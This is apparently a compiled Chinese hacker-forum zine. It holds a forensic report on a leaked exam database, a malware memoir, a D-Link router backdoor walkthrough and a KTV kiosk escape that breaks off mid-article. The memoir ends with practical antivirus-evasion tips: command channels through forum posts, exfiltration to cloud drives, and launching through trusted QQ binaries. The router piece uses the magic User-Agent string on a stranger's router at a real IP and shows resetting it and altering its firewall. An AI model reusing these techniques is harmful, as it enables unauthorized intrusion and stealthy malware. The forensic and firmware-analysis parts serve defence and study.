２.不知道他怎么获得其他考生的登录密码，他反复登录。一个IP 多次登录本身就有异常，怀疑是XX考试一条龙服务公司，但一般做这行的公司基本都是本地。宁波可能性不大，我们和人事局沟通分析他们怀疑是代考团队。这算我们意外发现的一个漏洞，经过调查，这些线索无法定性，不确定算不算攻击。我们怀疑入侵者很可能合法通过后台直接登录直接拿走数据，或者有服务器权限，通过和某某局机房负责人协商，我们登录服务器进行网站程序排查，未发现任何后门木马，并从网站程序了解到数据库使用access数据库。数据库文件名为*.mdb，下载页面downloadGJ.action。我们通过关键词mdb以及download进行url排查，发现下载痕迹，数据包如图8-1-6：



图 8-1-6

两次记录分别是：

2013/1/29 8:50 2013/1/29 8:50 218.76.159.133 HTTP GET http://x.x.x.x/06109/downloadGJ.action(湖南省郴州市 电信)

2013/1/29 8:35 2013/1/29 8:35 61.181.22.157 HTTP GET http://x.x.x.x/06109/downloadGJ.action(天津市 联通ADSL)

2013/01/28 08:44:59 61.152.108.187 HTTP POST http://x.x.x.x/06109/exportdataGJ.action

我们使用数据分析软件打开2013/1/29/8:35 2013/1/29/8:44的数据包，找到downloadGj.action,如图8-1-7：



图 8-1-7

定位到此IP，点数据包选项，搜索定位到downloadGj.action，如图8-1-8：



图 8-1-8

分析：在图8中，发现了此IP直接进行了TCP三次握手，然后径直访问了数据库后台下载页面，执行了下载操作，如图8-1-9：



图 8-1-9

在图9中，是本次连接的二进制解码信息。可看到是执行了数据库下载，如图8-1-10：



图 8-1-10

在图三中，是后续的下载二进制数据的解码信息，可看到就是某某局考试报名数据库的表结构，后面分了几十个包下载，共计19M，如图8-1-11：



图8-1-11

（注：IP地址是通过互联网查到的物理位置，未必准确，希望公安进一步核实）

经过进一步调查，发现218.76.159.133和61.181.22.157都是HTTP代理服务器。

为了穿透代理追求真实IP，我方对数据包的包头进行了二进制解码，定位到downloadGJ.action，如图8-1-12：



图 8-1-12

从上图得知HTTP包头中追到了代理源IP地址，即来自于218.76.159.133攻击行为的源IP为221.223.70.137。下面是二进制编码解析得到显示数据库的字段，如图8-1-13：



图8-1-13

如下证据图，通过二进制解码，可看到下载内容，如图8-1-14，图8-1-15：



图 8-1-14



图 8-1-15

我们又用相同的方法解析了来自61.152.108.187的数据包，根据解析的数据，这次也执行了下载，真实IP也是221.223.70.137。

这个真实IP每天早晨8点40左右开始下载数据。

经过三次下载行为判断，应该是同一人所为：

我们在二进制包里解析出了访问者的计算机配置：

CPU:AMD64

浏览器:IE9

操作系统：Windows 7 x64

进入途径：我们查询http://x.x.x.x/06109/exportdataGJ.action定位到该数据包，如图8-1-16：



图 8-1-16

黑客直接使用admin的密码登陆，如图8-1-17：



图 8-1-17

分析建议：

建议联系当地某部门锁定这个IP，如果是家里的ADSL，可直接定位，如果是公司的IP，则可联系公司调取上网行为管理日志。

如没有日志，可通过上面给出的机器配置信息到内部找到配置类似的机器，有可能这个人有自己的笔记本电脑。

找到电脑，注意看还有没有IE访问记录，历史记录是可以保存的，如果对方删除了，历史记录还可以通过Windows隐藏位置调出。

密码泄露途径分析：

1.要么某某局自己人泄露给别人；

2.要么黑客自己注入爆出密码；

3.要么开发的人设置了一个隐蔽的模块，专门用来偷密码。

第一种可能性我这里保留意见，个人认为不可能；

第二种可能性我认为概率不高，我们测试过，并且反编译过程中也观察过，没发现明显的注入问题，这个代码是在一个开源的中间件平台上改的（我们怀疑，看源码的时候感觉有些像，但是不敢完全肯定，他们改动很多），那么如果这上面出问题，也难说；

第三种可能性：如果设置了这个机关，那应该就是在中间件底层设置的，应用层我们都反编译了，没发现这个问题。中间件底层的话，我们如果强行进行反编译，工作量非常大，暂时放弃反编译的工作。

差不多了，以上是一次真实的取证过程，放出来给法客的基友look下，希望大家不要转载到外面！谢谢~

（全文完）责任编辑：静默

## 我与恶意软件的故事

作者：B4a1n

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

**一、曾经**

看到了法客的《恶意软件、Rootkit和僵尸网络》赠书活动总策划，于是下载了此书的试读章节进行了阅读，书中第一章1.1中的“一次恶意软件遭遇”时，有种似曾相识的感觉，仔细的一回想，原来我也有过这种与“与恶意软件偶遇”的经历。

记得那是在多年以前，老爸从亲戚倒闭的网吧里拖回来的一台带着“大屁股”显示器的电脑，具体是什么牌子的我已经记不清了，系统是windows2000的。然后在同学的劝说之下我存了好几周的早餐钱去电脑店买了一张盗版的《暗黑破坏神》光碟，花了几个小时安装好游戏后玩了不到20分钟电脑喜闻乐见的黑屏、关机了...再怎么按开机键也没办法进入到系统。

后来老爸知道后给了我一顿抽，然后带着我，开着车将电脑跟我一同拖到了他一个“很懂”电脑的叔叔家，那个叔叔打开电脑后看了两眼，跟我老爸说中毒了，然后花了1个小时的时间安装了一个当时最新的windows XP系统，在安装的时候那位叔叔跟我爸讲解了很多电脑的知识，我至今为止还记得清楚的是他说某些电脑病毒还可以让电脑的显示器爆炸，当时很多电脑都受了这种病毒的影响，在我们的城市里，这种病毒只有他可以解决。于是在很长一段时间里，我都以为某种病毒是可以让电脑直接爆炸的，那位叔叔也在我眼里成了一个如同武侠小说里的绝世高手一样的人物。

**二、了解**

后来，由于我越来越不好好学习（那时候逃课去玩《冒险岛》，有玩过的童鞋没？），家里给我安排到了北京的一家学校学习计算机，具体专业是《计算机应用技术》，但是老师们的讲课方式实在是枯燥乏味，于是我开始逃课在寝室里研究一些自己喜欢的东西，而我最感兴趣的就是木马，当然，这也跟我玩网游时不停的被盗号是有关系的~

我开始在网络上找各种关于病毒、木马一类的论坛、网站，同时也交钱报了网上的一些论坛的VIP会员、学习班...自己也会去研究一些例如windows的启动过程、木马病毒如何启动、感染等等一类的相关资料。

在大学某一天，我自己按照网络上教程完成了Gh0st3.6木马的免杀，兴奋的一晚上没有睡着，现在想起来当时的免杀真的很好做，比如当年的360安全卫士，只需要在木马自启动的服务名、服务描述处写上特定的字符串，然后再将木马的进程路径改成某些特定的路径就能过掉360的提示，当年的NOD32跟卡巴斯基也只需要特征码免杀后加一个加密壳（如ZProtect、Safengine）就能免杀，同样的方法也适用于当时的小红伞。

以前免杀的过程中还抓到了一些很有意思的东西，下图是我当时关闭了虚拟机内所有360相关的软件、进程，然后虚拟机没做任何的操作抓包20分钟后所发现的，当个笑话看就好了，我可提供不了当时详细的虚拟机环境了，哈哈,如图8-2-1：



图 8-2-1

**三、深入**

大学毕业后，我在圈子里的一位朋友的介绍下进入了某国企，主要的工作就是恶意代码分析以及软件测评，同时定制一些局域网内遭受恶意代码攻击后的应急处理方案。

在工作的那些时间里，慢慢的我开始不做免杀，慢慢的从一个防御者的角度来看待这些“特殊的恶意代码”，同时我也发现，以病毒、木马、蠕虫等等各种恶意代码组成的恶意代码家族已经开始同化，比如蠕虫已经具有了所有木马隐蔽的习性，而木马也在某些时候拥有病毒的破坏性。而利用rootkit技术的恶意代码更是数不胜数，现今的杀毒软件只要是在使用了rootkit技术的木马执行之前安装进了用户的计算机内，几乎都可以对其进行拦截。记得以前跟某杀毒软件公司就职的哥们聊天时他说：“想要让用户的电脑不中毒，只能比病毒更狠”，他们公司的防病毒产品确实一直做的比病毒还像病毒。

在工作的期间，我见识到了各种形形色色的防病毒产品，但是他们都有一个通病，那就是对未知的恶意代码拦截性太差，拦截性太差导致的后果就是公司内的某些机密文档都已经被窃取才发现计算机可能中毒了，为了解决这个问题我想出了一套基于网络的查杀方式（也就是网络特征码），结构图如下，如图8-2-2：



图 8-2-2

木马再怎么免杀，再怎么变异，他的网络通信特征是不会变的，于是我想的是在局域网的出口交换机处做一个镜像，然后根据木马的一些特性做数据包的匹配，后来发现很难做到精确，况且在实现是要考虑多个维度，比如说端口，ip，数据包内容，数据包大小，数据包间的关联性等等，更主要的是想做到比较精确的结果，要去分析海量的样本，然后提取特征，这并不是一两天能干完的活，另外还要考虑那些有特定触发条件的心跳包，比如每天12点做一次连接，又或者每周星期天上午10点做一次连接，这些规则库的建立并不是小工作量。庆幸的是已经有公司做了这类的产品（与其说公司还不如说是国家的某研究机构），他们做的产品跟我所构思的产品功能大致相同，但是他们的产品并不完善，不过市面上常见的一些恶意代码已经可以检测，下图是他们的产品截图，如图8-2-3：



图 8-2-3

但是这种检测方法也是可以被绕过的，感兴趣的童鞋可以去搜索一下《网络可疑心跳发现未知木马》与突破《网络可疑心跳发现未知木马》理论继续隐藏这两篇文章。

**四、对抗**

现今的杀软越来越变态，有什么办法可以绕过查杀呢？有以下几条建议：

1、表面免杀那是必须的；

2、主体木马不带自启动、自删除、不以可执行文件方式存在；

3、命令下发方式采用第三方网站进行下发，比如到百度贴吧的某个帖子、某个QQ空间的某篇日志进行字符串读取或者其它方式读取的方式进行命令下发（反正不要直接ip对ip的方式直接下发）；

4、数据接收采用第三方网站进行接收，比如百度网盘、腾讯T盘；

5、启动方式可以采用白加黑的方式启动，如被各家公司都信任的腾讯QQ，2009到最新2013都存在某些漏洞，可以用来启动你的恶意代码。

（全文完）责任编辑：静默

# 无线与终端

## 对之前Dlink路由器后门的简单验证和分析

作者：fantasy70

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

**漏洞重现：**

**1 .寻找存在漏洞的Dlink路由器。**

通过主机搜索引擎shodanhq可以找到不少Dlink路由器，但存在漏洞的路由器则需要搜索关键词“thttpd-alphanetworks/2.23”或者任意一款存在漏洞的路由器型号，例如“DI-604UP”， 如图9-1-1为搜索结果，并且可以看到存在漏洞的路由器的国家统计，甚至是城市统计。（结果也是其后台通过扫描器获取的，有录入时间，并非是当前状态，需要自行测试）。



图 9-1-1

知道创宇的zoomeye也有个统计图，可以看出欧洲、北美和亚洲东部是重灾区，如图9-1-2：



图 9-1-2

挑选其中一条结果进行测试搜索结果如图，台湾中华电信的一台路由器，如图9-1-3：



图 9-1-3

**2. 测试漏洞：**

直接登录其web管理端，访问http://114.33.26.156:8080/,（需要输入密码），如图9-1-4：



图 9-1-4

需要输入正确用户名密码方可访问，如图9-1-5：



图 9-1-5

修改user-agent请求头为“xmlset_roodkcableoj28840ybtide”再次访问该地址，如图9-1-6：



图 9-1-6

回显了一段JS脚本，如图9-1-7：



图 9-1-7

推测该脚本应该是路由器web根目录下默认页面（例如index.htm）的脚本，如果是这样的话，那就说明我们绕过验证访问成功了。接下来我们验证一下这个推测对不对。而当前需要了解路由器还有哪些管理页面。

看一下这段JS，发现其做了一个判断，会根据初始同步值sync是否为1做页面跳转，一个是Home/h_wizard.xgi，

*Home/h_wizard.xgi?setPath=/runtime/time/&date=20xx-xx-xx&time=xx:xx:xx&endSetPath=1&CMT=1&EXE=TimeZone*

另外一个是Home/h_wizard.htm。随便请求一个目录，例如Home/h_wizard.htm，然后同样带上user-agent:xmlset_roodkcableoj28840ybtide，再次请求（在登陆状态下的每个请求包的user-agent都必须为以上的串），如图9-1-8：



图 9-1-8

登陆成功，访问到路由器首页。

下面我们可以重置路由器，如图9-1-9：



图 9-1-9

可以查看其状态，或是断开其连接，如图9-1-10：



图 9-1-10

修改其防火墙策略，如图9-1-11：



图 9-1-11

开启其虚拟服务，如图9-1-12：



图 9-1-12

**漏洞分析**

首先去Dlink官网下载对应固件，ftp://ftp2.dlink.com/PRODUCTS/。然后需要使用binwalk（固件提取工具，BT5中自带），如图9-1-13：



图 9-1-13

提取列表中发现包含一个Squashfs的文件系统，如图9-1-14：



图 9-1-14

使用

binwalk –e firmware

来进行内容提取，提取之后可以看到有一个squashfs-root的目录，进去之后就是我们熟悉的linux类系统的标准目录结构，如图9-1-15：



图 9-1-15

进入www目录即可发现根目录下有个index.htm文件，打开发现果然就是重现过程中发现的那个页面的代码，如图9-1-16：



图 9-1-16

但是根据上面登陆时弹出的框，估计应该不是普通的脚本验证，应该是web服务的验证，重新检查bin目录下，发现了一堆路由器管理命令和服务程序，其中有个webs，貌似是web服务器，如图9-1-17：



图9-1-17

把webs导入到IDA中进行反汇编，首先搜索下xmlset_roodkcableoj28840ybtide，看看其是如何验证的，发现在只读数据段里定义了一个aXmlset_roodk_0，它即为上面提到的变量串“xmlset_roodkcableoj28840ybtide”，如图9-1-18：



图 9-1-18

然后搜索下该串在上下函数中的引用，发现其在alpha_auth_check函数中有引用，发现有个0xD0处的字符串指针和字符串“xmlset_roodkcableoj28840ybtide”比较，如果相同则返回1（可能是认证成功），如果不相同则调用check_logined函数，然后则走普通的认证流程，即输入正确用户名密码，如图9-1-19:



图 9-1-19

下面我们要了解0xD0处的指针是由什么函数赋值的。既然已经知道是请求头中的User-Agent有问题，那么可以搜一下是如何定义和引用的，定义为aUserAgent，如图9-1-20：



图 9-1-20

发现其在httpd_parse_request中有引用，如图9-1-21：



图 9-1-21

从图中我们可以看出0xD0处的指针是由httpd_parse_request函数赋值的，0xD0处的指针指向User-Agent头信息，即头信息中User-Agent为xmlset_roodkcableoj28840ybtide即可以通过验证。

（全文完）责任编辑：静默

## KTV调教点歌机

作者：Geek

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

昨晚和小伙伴们聚会吃饭，然后去KTV包宿。

我进去的时候，小伙伴已经对点歌机XXOO了一番，小伙伴的姿势真心碉堡，刚不到一会儿就弹了个框出来，如图9-2-1：



图 9-2-1

没回点左下角那个开始，都会点到服务，然后服务生就进来了。后来发现任务栏没法点。

到了半夜，说好的一起通宵，结果小伙伴扔下我，自个回去睡觉了！此时，包厢里就我和另外一个基友了。

他唱歌五音不全的歌曲，我无聊点着点歌机，研究小伙伴是怎么把那个框弹出来的

后来发现，有个“账单酒水”我以为是查看账单的，谁知道，嘿嘿，如图9-2-2：



图 9-2-2

系统自带的计算器，查看帮助，点不了。就点了个“关于计算器”，然后点击“最终用户许可协议”，然后就打开了记事本，然后尽情浏览吧，如图9-2-3：

